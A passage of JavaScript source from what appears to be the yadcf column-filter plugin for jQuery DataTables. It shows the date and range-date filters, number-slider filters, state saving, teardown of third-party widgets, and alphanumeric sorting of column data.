            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            oTable = oTables[table_selector_jq_friendly];
            settingsDt = getSettingsObjFromTable(oTable);
            columnObj = getOptions(oTable.selector)[column_number];

            if (pDate.type === 'dp') {
                if (moment($(event).val(), columnObj.date_format).isValid()) {
                    date = $(event).val();
                } else {
                    clear = 'clear';
                }
                $(event).blur();
            }

            column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

            if (clear === undefined) {
                oTable.fnFilter(date, column_number_filter);
                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass("inuse");
            } else if (clear === 'clear') {
                if (exGetColumnFilterVal(oTable, column_number) === '') {
                    return;
                }
                oTable.fnFilter('', column_number_filter);
                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val('').removeClass("inuse");
            }

            resetIApiIndex();
        }

        function dateSelect(pDate, pEvent) {
            var oTable,
                column_number,
                dashIndex,
                table_selector_jq_friendly,
                yadcfState,
                from,
                to,
                date,
                event,
                columnObj;

            if (pDate.type === 'dp') {
                event = pDate.target;
            } else {
                date = pDate;
                event = pEvent;
            }

            column_number = $(event).attr("id").replace("yadcf-filter-", "").replace("-from-date", "").replace("-to-date", "");
            dashIndex = column_number.lastIndexOf("-");
            table_selector_jq_friendly = column_number.substring(0, dashIndex);

            column_number = column_number.substring(dashIndex + 1);

            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

            oTable = oTables[table_selector_jq_friendly];
            columnObj = getOptions(oTable.selector)[column_number];

            if (pDate.type === 'dp') {
                event = pDate.target;
                if (pDate.date === false || !moment($(event).val(), columnObj.date_format).isValid()) {
                    $(event).removeClass("inuse");
                    $(event).data("DateTimePicker").minDate(false);
                } else {
                    $(event).addClass("inuse");
                }
                $(event).blur();
            } else {
                $(event).addClass("inuse");
            }

            if ($(event).attr("id").indexOf("-from-") !== -1) {
                from = document.getElementById($(event).attr("id")).value;
                to = document.getElementById($(event).attr("id").replace("-from-", "-to-")).value;
            } else {
                to = document.getElementById($(event).attr("id")).value;
                from = document.getElementById($(event).attr("id").replace("-to-", "-from-")).value;
            }

            if (oTable.fnSettings().oFeatures.bServerSide !== true) {
                oTable.fnDraw();
            } else {
                oTable.fnFilter(from + '-yadcf_delim-' + to, column_number);
            }

            if (!oTable.fnSettings().oLoadedState) {
                oTable.fnSettings().oLoadedState = {};
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }
            if (oTable.fnSettings().oFeatures.bStateSave === true) {
                if (oTable.fnSettings().oLoadedState.yadcfState !== undefined && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] !== undefined) {
                    oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number] =
                        {
                            'from' : from,
                            'to' : to
                        };
                } else {
                    yadcfState = {};
                    yadcfState[table_selector_jq_friendly] = [];
                    yadcfState[table_selector_jq_friendly][column_number] = {
                        'from' : from,
                        'to' : to
                    };
                    oTable.fnSettings().oLoadedState.yadcfState = yadcfState;
                }
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }

            resetIApiIndex();
        }

        function addRangeDateFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, date_format) {
            var fromId = "yadcf-filter-" + table_selector_jq_friendly + "-from-date-" + column_number,
                toId = "yadcf-filter-" + table_selector_jq_friendly + "-to-date-" + column_number,
                filter_selector_string_tmp,
                filter_wrapper_id,
                oTable,
                columnObj,
                datepickerObj = {},
                filterActionStr,
                filterClass = '',
                $fromInput,
                $toInput,
                innerWrapperAdditionalClass = '';

            filter_wrapper_id = "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number;

            if ($("#" + filter_wrapper_id).length > 0) {
                return;
            }
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            oTable = oTables[table_selector_jq_friendly];
            columnObj = getOptions(oTable.selector)[column_number];
            if (columnObj.datepicker_type === 'bootstrap-datepicker') {
                innerWrapperAdditionalClass = 'input-daterange';
            }
            //add a wrapper to hold both filter and reset button
            $(filter_selector_string).append("<div onmousedown=\"yadcf.stopPropagation(event);\" onclick=\"yadcf.stopPropagation(event);\"  id=\"" + filter_wrapper_id + "\" class=\"yadcf-filter-wrapper\"></div>");
            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";
            filter_selector_string_tmp = filter_selector_string;

            $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-inner-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter-wrapper-inner " + innerWrapperAdditionalClass + "\"></div>");
            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper-inner";

            filterActionStr = 'onkeyup="yadcf.rangeDateKeyUP(\'' + table_selector_jq_friendly + '\',\'' + date_format + '\',event);"';
            if (columnObj.externally_triggered === true) {
                filterActionStr = '';
            }

            $(filter_selector_string).append("<input onkeydown=\"yadcf.preventDefaultForEnter(event);\" placeholder=\"" + filter_default_label[0] + "\" id=\"" + fromId + "\" class=\"yadcf-filter-range-date yadcf-filter-range\" " + filterActionStr + "></input>");
            $(filter_selector_string).append("<span class=\"yadcf-filter-range-date-seperator\" >" +
                "</span>");
            $(filter_selector_string).append("<input onkeydown=\"yadcf.preventDefaultForEnter(event);\" placeholder=\"" + filter_default_label[1] + "\" id=\"" + toId + "\" class=\"yadcf-filter-range-date yadcf-filter-range\" " + filterActionStr + "></input>");

            $fromInput = $("#" + fromId);
            $toInput = $("#" + toId);

            if (filter_reset_button_text !== false) {
                $(filter_selector_string_tmp).append("<button type=\"button\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                    "onclick=\"yadcf.stopPropagation(event);yadcf.rangeClear('" + table_selector_jq_friendly + "',event," + column_number + "); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
            }

            if (columnObj.datepicker_type === 'jquery-ui') {
                datepickerObj.dateFormat = date_format;
            } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                datepickerObj.format = date_format;
            }

            if (columnObj.externally_triggered !== true) {
                if (columnObj.datepicker_type === 'jquery-ui') {
                    datepickerObj.onSelect = dateSelect;
                }
                // for 'bootstrap-datetimepicker' its implemented below...
            }

            datepickerObj = $.extend({}, datepickerObj, columnObj.filter_plugin_options);

            if (columnObj.datepicker_type === 'jquery-ui') {
                $fromInput.datepicker($.extend(datepickerObj, {onClose: function (selectedDate) {
                    $toInput.datepicker('option', 'minDate', selectedDate);
                }  }));
                $toInput.datepicker($.extend(datepickerObj, {onClose: function (selectedDate) {
                    $fromInput.datepicker('option', 'maxDate', selectedDate);
                }  }));

            } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                datepickerObj.useCurrent = false;
                $fromInput.datetimepicker(datepickerObj);
                $toInput.datetimepicker(datepickerObj);
                if (columnObj.externally_triggered !== true) {
                    $fromInput.add($toInput).on('dp.hide', dateSelect);
                }
            } else if (columnObj.datepicker_type === 'bootstrap-datepicker') {
                //$fromInput.datepicker({});
                //$toInput.datepicker({});
            }

            if (oTable.fnSettings().oFeatures.bStateSave === true && oTable.fnSettings().oLoadedState) {
                if (oTable.fnSettings().oLoadedState.yadcfState && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                    $('#' + fromId).val(oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from);
                    if (oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from !== "") {
                        $('#' + fromId).addClass("inuse");
                    }
                    $('#' + toId).val(oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to);
                    if (oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to !== "") {
                        $('#' + toId).addClass("inuse");
                    }
                }
            }

            if (oTable.fnSettings().oFeatures.bServerSide !== true) {
                addRangeDateFilterCapability(table_selector_jq_friendly, fromId, toId, column_number, date_format);
            }

            resetIApiIndex();
        }

        function addDateFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, date_format) {
            var dateId = "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number,
                filter_selector_string_tmp,
                filter_wrapper_id,
                oTable,
                columnObj,
                datepickerObj = {},
                filterActionStr;

            filter_wrapper_id = "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number;

            if ($("#" + filter_wrapper_id).length > 0) {
                return;
            }
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            oTable = oTables[table_selector_jq_friendly];
            columnObj = getOptions(oTable.selector)[column_number];

            //add a wrapper to hold both filter and reset button
            $(filter_selector_string).append("<div onmousedown=\"yadcf.stopPropagation(event);\" onclick=\"yadcf.stopPropagation(event);\" id=\"" + filter_wrapper_id + "\" class=\"yadcf-filter-wrapper\"></div>");
            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";
            filter_selector_string_tmp = filter_selector_string;

            filterActionStr = 'onkeyup="yadcf.dateKeyUP(\'' + table_selector_jq_friendly + '\',\'' + date_format + '\',event);"';
            if (columnObj.externally_triggered === true) {
                filterActionStr = '';
            }

            $(filter_selector_string).append("<input onkeydown=\"yadcf.preventDefaultForEnter(event);\" placeholder=\"" + filter_default_label + "\" id=\"" + dateId + "\" class=\"yadcf-filter-date\" " + filterActionStr + "></input>");

            if (filter_reset_button_text !== false) {
                $(filter_selector_string_tmp).append('<button type="button" id="' + dateId + '-reset" ' + 'onmousedown="yadcf.stopPropagation(event);" ' +
                    'onclick="yadcf.stopPropagation(event);yadcf.dateSelectSingle(\'' + table_selector_jq_friendly + '\',yadcf.eventTargetFixUp(event).target, \'clear\'); return false;" class="yadcf-filter-reset-button ' + columnObj.reset_button_style_class + '">' + filter_reset_button_text + '</button>');
            }

            if (columnObj.datepicker_type === 'jquery-ui') {
                datepickerObj.dateFormat = date_format;
            } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                datepickerObj.format = date_format;
            }

            if (columnObj.externally_triggered !== true) {
                if (columnObj.datepicker_type === 'jquery-ui') {
                    datepickerObj.onSelect = dateSelectSingle;
                }
            }

            datepickerObj = $.extend({}, datepickerObj, columnObj.filter_plugin_options);

            if (columnObj.datepicker_type === 'jquery-ui') {
                $("#" + dateId).datepicker(datepickerObj);
            } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                datepickerObj.useCurrent = false;
                $("#" + dateId).datetimepicker(datepickerObj);
                if (columnObj.externally_triggered !== true) {
                    if (datepickerObj.format.toLowerCase() !== 'hh:mm') {
                        $("#" + dateId).on('dp.change', dateSelectSingle);
                    } else {
                        $("#" + dateId).on('dp.hide', dateSelectSingle);
                    }
                }
            } else if (columnObj.datepicker_type === 'bootstrap-datepicker') {
                $("#" + dateId).datepicker({});
            }

            if (oTable.fnSettings().aoPreSearchCols[column_number].sSearch !== '') {
                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(oTable.fnSettings().aoPreSearchCols[column_number].sSearch).addClass("inuse");
            }

            resetIApiIndex();
        }

        function rangeNumberSldierDrawTips(min_tip_val, max_tip_val, min_tip_id, max_tip_id, table_selector_jq_friendly, column_number) {
            var first_handle = $(".yadcf-number-slider-filter-wrapper-inner.-" + table_selector_jq_friendly + "-" + column_number),// + " .ui-slider-handle:first"),
                last_handle = $(".yadcf-number-slider-filter-wrapper-inner.-" + table_selector_jq_friendly + "-" + column_number),// + " .ui-slider-handle:last"),
                min_tip_inner,
                max_tip_inner;

            min_tip_inner = "<div id=\"" + min_tip_id + "\" class=\"yadcf-filter-range-number-slider-min-tip-inner\">" + min_tip_val + "</div>";
            max_tip_inner = "<div id=\"" + max_tip_id + "\" class=\"yadcf-filter-range-number-slider-max-tip-inner\">" + max_tip_val + "</div>";

            if (first_handle.length === 1) {
                first_handle = $(".yadcf-number-slider-filter-wrapper-inner.-" + table_selector_jq_friendly + "-" + column_number + " .ui-slider-handle:first");
                $(first_handle).addClass("yadcf-filter-range-number-slider-min-tip").html(min_tip_inner);

                last_handle = $(".yadcf-number-slider-filter-wrapper-inner.-" + table_selector_jq_friendly + "-" + column_number + " .ui-slider-handle:last");
                $(last_handle).addClass("yadcf-filter-range-number-slider-max-tip").html(max_tip_inner);
            } else {
                //migth happen when scrollX is used or when filter row is being duplicated by DT
                $($(first_handle)[0]).find('.ui-slider-handle:first').addClass("yadcf-filter-range-number-slider-min-tip").html(min_tip_inner);
                $($(last_handle)[0]).find('.ui-slider-handle:last').addClass("yadcf-filter-range-number-slider-max-tip").html(max_tip_inner);

                $($(first_handle)[1]).find('.ui-slider-handle:first').addClass("yadcf-filter-range-number-slider-min-tip").html(min_tip_inner);
                $($(last_handle)[1]).find('.ui-slider-handle:last').addClass("yadcf-filter-range-number-slider-max-tip").html(max_tip_inner);
            }
        }

        function rangeNumberSliderChange(table_selector_jq_friendly, event, ui) {
            event = eventTargetFixUp(event);
            var oTable,
                min_val,
                max_val,
                slider_inuse,
                yadcfState,
                column_number = $(event.target).attr('id').replace("yadcf-filter-", "").replace(table_selector_jq_friendly, "").replace("-slider-", ""),
                columnObj,
                keyUp;

            oTable = oTables[table_selector_jq_friendly];
            columnObj = getOptions(oTable.selector)[column_number];

            keyUp = function () {

                $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

                if (oTable.fnSettings().oFeatures.bServerSide !== true) {
                    oTable.fnDraw();
                } else {
                    oTable.fnFilter(ui.values[0] + '-yadcf_delim-' + ui.values[1], column_number);
                }
                min_val = +$($(event.target).parent().find(".yadcf-filter-range-number-slider-min-tip-hidden")).text();
                max_val = +$($(event.target).parent().find(".yadcf-filter-range-number-slider-max-tip-hidden")).text();

                if (min_val !== ui.values[0]) {
                    $($(event.target).find(".ui-slider-handle")[0]).addClass("inuse");
                    slider_inuse = true;
                } else {
                    $($(event.target).find(".ui-slider-handle")[0]).removeClass("inuse");
                }
                if (max_val !== ui.values[1]) {
                    $($(event.target).find(".ui-slider-handle")[1]).addClass("inuse");
                    slider_inuse = true;
                } else {
                    $($(event.target).find(".ui-slider-handle")[1]).removeClass("inuse");
                }

                if (slider_inuse === true) {
                    $(event.target).find(".ui-slider-range").addClass("inuse");
                } else {
                    $(event.target).find(".ui-slider-range").removeClass("inuse");
                }

                if (!oTable.fnSettings().oLoadedState) {
                    oTable.fnSettings().oLoadedState = {};
                    oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
                }
                if (oTable.fnSettings().oFeatures.bStateSave === true) {
                    if (oTable.fnSettings().oLoadedState.yadcfState !== undefined && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] !== undefined) {
                        oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number] =
                            {
                                'from' : ui.values[0],
                                'to' : ui.values[1]
                            };
                    } else {
                        yadcfState = {};
                        yadcfState[table_selector_jq_friendly] = [];
                        yadcfState[table_selector_jq_friendly][column_number] = {
                            'from' : ui.values[0],
                            'to' : ui.values[1]
                        };
                        oTable.fnSettings().oLoadedState.yadcfState = yadcfState;
                    }
                    oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
                }

                resetIApiIndex();
            };

            if (columnObj.filter_delay === undefined) {
                keyUp();
            } else {
                yadcfDelay(function () {
                    keyUp();
                }, columnObj.filter_delay);
            }
        }

        function addRangeNumberSliderFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, min_val, max_val, ignore_char) {
            var sliderId = "yadcf-filter-" + table_selector_jq_friendly + "-slider-" + column_number,
                min_tip_id = "yadcf-filter-" + table_selector_jq_friendly + "-min_tip-" + column_number,
                max_tip_id = "yadcf-filter-" + table_selector_jq_friendly + "-max_tip-" + column_number,
                filter_selector_string_tmp,
                filter_wrapper_id,
                oTable,
                min_state_val = min_val,
                max_state_val = max_val,
                columnObj,
                slideFunc,
                changeFunc,
                sliderObj,
                sliderMaxMin = {
                    min: min_val,
                    max: max_val
                },
                settingsDt,
                currSliderMin = $("#" + sliderId).slider("option", "min"),
                currSliderMax = $("#" + sliderId).slider("option", "max"),
                redrawTable;

            filter_wrapper_id = "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number;

            if ($("#" + filter_wrapper_id).length > 0 && (currSliderMin === min_val && currSliderMax === max_val)) {
                return;
            }

            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            oTable = oTables[table_selector_jq_friendly];
            settingsDt = settingsMap[generateTableSelectorJQFriendly2(oTable)];

            if ($("#" + filter_wrapper_id).length > 0) {
                $("#" + sliderId).slider("destroy");
                $("#" + filter_wrapper_id).remove();
                redrawTable = true;
            }

            columnObj = getOptions(oTable.selector)[column_number];

            if (settingsDt.oFeatures.bStateSave === true && settingsDt.oLoadedState) {
                if (settingsDt.oLoadedState.yadcfState && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly] && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                    if (min_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from) {
                        min_state_val = settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from;
                    }
                    if (max_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to) {
                        max_state_val = settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to;
                    }
                }
            }

            if (isFinite(min_val) && isFinite(max_val) && isFinite(min_state_val) && isFinite(max_state_val)) {

                //add a wrapper to hold both filter and reset button
                $(filter_selector_string).append("<div onmousedown=\"yadcf.stopPropagation(event);\" onclick=\"yadcf.stopPropagation(event);\"  id=\"" + filter_wrapper_id + "\" class=\"yadcf-filter-wrapper\"></div>");
                filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";
                filter_selector_string_tmp = filter_selector_string;

                $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-inner-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-number-slider-filter-wrapper-inner" + " -" + table_selector_jq_friendly + "-" + column_number + "\"></div>");
                filter_selector_string = filter_selector_string + " div.yadcf-number-slider-filter-wrapper-inner";

                $(filter_selector_string).append("<div id=\"" + sliderId + "\" class=\"yadcf-filter-range-number-slider\"></div>");
                filter_selector_string = filter_selector_string + " #" + sliderId;

                $(filter_selector_string).append("<span class=\"yadcf-filter-range-number-slider-min-tip-hidden hide\">" + min_val + "</span>");
                $(filter_selector_string).append("<span class=\"yadcf-filter-range-number-slider-max-tip-hidden hide\">" + max_val + "</span>");

                if (columnObj.externally_triggered !== true) {
                    slideFunc = function (event, ui) {
                        rangeNumberSldierDrawTips(ui.values[0], ui.values[1], min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
                        rangeNumberSliderChange(table_selector_jq_friendly, event, ui);
                    };
                    changeFunc = function (event, ui) {
                        rangeNumberSldierDrawTips(ui.values[0], ui.values[1], min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
                        if (event.originalEvent || $(event.target).slider("option", "yadcf-reset") === true) {
                            $(event.target).slider("option", "yadcf-reset", false);
                            rangeNumberSliderChange(table_selector_jq_friendly, event, ui);
                        }
                    };
                } else {
                    slideFunc = function (event, ui) {
                        rangeNumberSldierDrawTips(ui.values[0], ui.values[1], min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
                    };
                    changeFunc = function (event, ui) {
                        rangeNumberSldierDrawTips(ui.values[0], ui.values[1], min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
                    };
                }
                sliderObj = {
                    range: true,
                    min: min_val,
                    max: max_val,
                    values: [min_state_val, max_state_val],
                    create: function (event, ui) {
                        rangeNumberSldierDrawTips(min_state_val, max_state_val, min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
                    },
                    slide: slideFunc,
                    change: changeFunc
                };

                if (columnObj.filter_plugin_options !== undefined) {
                    $.extend(sliderObj, columnObj.filter_plugin_options);
                }

                $("#" + sliderId).slider(sliderObj);

                if (filter_reset_button_text !== false) {
                    $(filter_selector_string_tmp).append("<button type=\"button\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                        "onclick=\"yadcf.stopPropagation(event);yadcf.rangeNumberSliderClear('" + table_selector_jq_friendly + "',event); return false;\" class=\"yadcf-filter-reset-button range-number-slider-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
                }
            }

            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            oTable = oTables[table_selector_jq_friendly];
            if (settingsDt.oFeatures.bStateSave === true && settingsDt.oLoadedState) {
                if (settingsDt.oLoadedState.yadcfState && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly] && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                    if (isFinite(min_val) && min_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from) {
                        $($(filter_selector_string).find(".ui-slider-handle")[0]).addClass("inuse");
                    }
                    if (isFinite(max_val) && max_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to) {
                        $($(filter_selector_string).find(".ui-slider-handle")[1]).addClass("inuse");
                    }
                    if ((isFinite(min_val) && isFinite(max_val)) && (min_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from || max_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to)) {
                        $($(filter_selector_string).find(".ui-slider-range")).addClass("inuse");
                    }
                }
            }
            resetIApiIndex();

            if (settingsDt.oFeatures.bServerSide !== true) {
                addRangeNumberAndSliderFilterCapability(table_selector_jq_friendly, min_tip_id, max_tip_id, column_number, ignore_char, sliderMaxMin);
            }
            if (redrawTable === true) {
                oTable.fnDraw(false);
            }
        }

        function destroyThirdPartyPlugins(table_arg) {

            var tableOptions,
                table_selector_jq_friendly,
                settingsDt,
                columnObjKey,
                column_number,
                optionsObj,
                fromId,
                toId;

            //check if the table arg is from new datatables API (capital "D")
            if (table_arg.settings !== undefined) {
                table_arg = table_arg.settings()[0].oInstance;
            }
            tableOptions = getOptions(table_arg.selector);
            table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(table_arg);
            settingsDt = getSettingsObjFromTable(table_arg);

            for (columnObjKey in tableOptions) {
                if (tableOptions.hasOwnProperty(columnObjKey)) {
                    optionsObj = tableOptions[columnObjKey];
                    column_number = optionsObj.column_number;

                    switch (optionsObj.filter_type) {
                        case 'multi_select':
                        case 'multi_select_custom_func':
                        case 'select':
                        case 'custom_func':
                            switch (optionsObj.select_type) {
                                case 'chosen':
                                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).chosen('destroy');
                                    break;
                                case 'select2':
                                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).select2('destroy');
                                    break;
                                case 'custom_select':
                                    if (selectElementCustomDestroyFunc !== undefined) {
                                        selectElementCustomDestroyFunc($("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number));
                                    }
                                    break;
                            }
                            break;
                        case 'auto_complete':
                            $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).autocomplete("destroy");
                            break;
                        case 'date':
                            switch (optionsObj.select_type) {
                                case 'jquery-ui':
                                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).datepicker("destroy");
                                    break;
                                case 'bootstrap-datetimepicker':
                                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).destroy();
                                    break;
                            }
                            break;
                        case 'range_date':
                            fromId = "yadcf-filter-" + table_selector_jq_friendly + "-from-date-" + column_number;
                            toId = "yadcf-filter-" + table_selector_jq_friendly + "-to-date-" + column_number;
                            switch (optionsObj.select_type) {
                                case 'jquery-ui':
                                    $("#" + fromId).datepicker("destroy");
                                    $("#" + toId).datepicker("destroy");
                                    break;
                                case 'bootstrap-datetimepicker':
                                    $("#" + fromId).destroy();
                                    $("#" + toId).destroy();
                                    break;
                            }
                            break;
                        case 'range_number_slider':
                            $("#yadcf-filter-" + table_selector_jq_friendly + "-slider-" + column_number).slider("destroy");
                            break;
                    }
                }
            }
        }

        function removeFilters(oTable, args, table_selector) {
            var tableId = getTableId(oTable);
            $('#' + tableId + ' .yadcf-filter-wrapper').remove();
            if (yadcfVersionCheck('1.10')) {
                $(document).off('draw.dt', oTable.selector);
                $(document).off('xhr.dt', oTable.selector);
                $(document).off('column-visibility.dt', oTable.selector);
                $(document).off('destroy.dt', oTable.selector);
            } else {
                $(document).off('draw', oTable.selector);
                $(document).off('destroy', oTable.selector);
            }
            destroyThirdPartyPlugins(oTable);
        }

        /* alphanum.js (C) Brian Huisman
		   Based on the Alphanum Algorithm by David Koelle
		   The Alphanum Algorithm is discussed at http://www.DaveKoelle.com
		*/
        function sortAlphaNum(a, b) {
            function chunkify(t) {
                var tz = new Array();
                var x = 0, y = -1, n = 0, i, j;

                while (i = (j = t.charAt(x++)).charCodeAt(0)) {
                    var m = (i == 46 || (i >=48 && i <= 57));
                    if (m !== n) {
                        tz[++y] = "";
                        n = m;
                    }
                    tz[y] += j;
                }
                return tz;
            }

            if (typeof a === 'object' && typeof a.label === 'string') {
                a = a.label;
            }
            if (typeof b === 'object' && typeof b.label === 'string') {
                b = b.label;
            }

            var aa = chunkify(a.toLowerCase());
            var bb = chunkify(b.toLowerCase());

            for (var x = 0; aa[x] && bb[x]; x++) {
                if (aa[x] !== bb[x]) {
                    var c = Number(aa[x]), d = Number(bb[x]);
                    if (c == aa[x] && d == bb[x]) {
                        return c - d;
                    } else return (aa[x] > bb[x]) ? 1 : -1;
                }
            }
            return aa.length - bb.length;
        }

        function sortColumnData(column_data, columnObj) {
            var numArray = [],
                alphaArray = [];
            if (columnObj.filter_type === "select" || columnObj.filter_type === "auto_complete" || columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func' || columnObj.filter_type === "custom_func") {
                if (columnObj.sort_as === "alpha") {
                    if (columnObj.sort_order === "asc") {
                        column_data.sort();
                    } else if (columnObj.sort_order === "desc") {
                        column_data.sort();
                        column_data.reverse();
                    }
                } else if (columnObj.sort_as === "num") {
                    if (columnObj.sort_order === "asc") {
                        column_data.sort(sortNumAsc);
                    } else if (columnObj.sort_order === "desc") {
                        column_data.sort(sortNumDesc);
                    }
                } else if (columnObj.sort_as === "alphaNum") {
                    if (columnObj.sort_order === "asc") {
                        column_data.sort(sortAlphaNum);
                    } else if (columnObj.sort_order === "desc") {
                        column_data.sort(sortAlphaNum);
                        column_data.reverse();
                    }
                } else if (columnObj.sort_as === "custom") {
                    column_data.sort(columnObj.sort_as_custom_func);
                }
            }
            return column_data;
        }
        function getFilteredRows(table) {
            var dataTmp,
                data = [],
                i;
            if (yadcfVersionCheck('1.10')) {
                dataTmp = table._('tr', {filter: 'applied' });
            } else {
                dataTmp = table.rows({filter: 'applied'}).data().toArray();
            }
            for (i = 0; i < dataTmp.length; i++) {
                data.push({
                    _aData: dataTmp[i]
                });
            }
            return data;
        }

        function parseTableColumn(pTable, columnObj, table_selector_jq_friendly, pSettings) {
            var col_inner_elements,
                col_inner_data,
                j,
                k,
                col_filter_array = {},
                column_data = [],
                data,
                data_length,
                settingsDt,
                column_number_filter;

            if (pSettings !== undefined) {
                settingsDt = pSettings;
            } else {
                settingsDt = getSettingsObjFromTable(pTable);
            }

            if (columnObj.cumulative_filtering !== true) {
                data = settingsDt.aoData;
                data_length = data.length;
            } else {
                data = getFilteredRows(pTable);
                data_length = data.length;
            }
            if (columnObj.col_filter_array !== undefined) {
                col_filter_array = columnObj.col_filter_array;
            }
            column_number_filter = calcColumnNumberFilter(settingsDt, columnObj.column_number, table_selector_jq_friendly);
            if (isNaN(settingsDt.aoColumns[column_number_filter].mData) && typeof settingsDt.aoColumns[column_number_filter].mData !== 'object') {
                columnObj.column_number_data = settingsDt.aoColumns[column_number_filter].mData;
            }
            if (isNaN(settingsDt.aoColumns[column_number_filter].mRender) && typeof settingsDt.aoColumns[column_number_filter].mRender !== 'object') {
                columnObj.column_number_render = settingsDt.aoColumns[column_number_filter].mRender;
            }

            for (j = 0; j < data_length; j++) {
                if (columnObj.column_data_type === "html") {
                    if (columnObj.column_number_data === undefined) {
                        col_inner_elements = $(data[j]._aData[column_number_filter]);
                    } else {
                        col_inner_elements = dot2obj(data[j]._aData, columnObj.column_number_data);
                        col_inner_elements = $(col_inner_elements);
                    }
                    if (col_inner_elements.length > 0) {
                        for (k = 0; k < col_inner_elements.length; k++) {
                            switch (columnObj.html_data_type) {
                                case "text":
                                    col_inner_data = $(col_inner_elements[k]).text();
                                    break;
                                case "value":
                                    col_inner_data = $(col_inner_elements[k]).val();
                                    break;
                                case "id":
                                    col_inner_data = col_inner_elements[k].id;
                                    break;
                                case "selector":
                                    col_inner_data = $(col_inner_elements[k]).find(columnObj.html_data_selector).text();
                                    break;
                            }

                            if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                                col_filter_array[col_inner_data] = col_inner_data;
                                column_data.push(col_inner_data);
                            }
                        }
                    } else {
                        col_inner_data = col_inner_elements.selector;
                        if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                            col_filter_array[col_inner_data] = col_inner_data;
                            column_data.push(col_inner_data);
                        }
                    }

                } else if (columnObj.column_data_type === "text") {
                    if (columnObj.text_data_delimiter !== undefined) {
                        if (columnObj.column_number_data === undefined) {
                            col_inner_elements = data[j]._aData[column_number_filter].split(columnObj.text_data_delimiter);
                        } else {
                            col_inner_elements = dot2obj(data[j]._aData, columnObj.column_number_data);
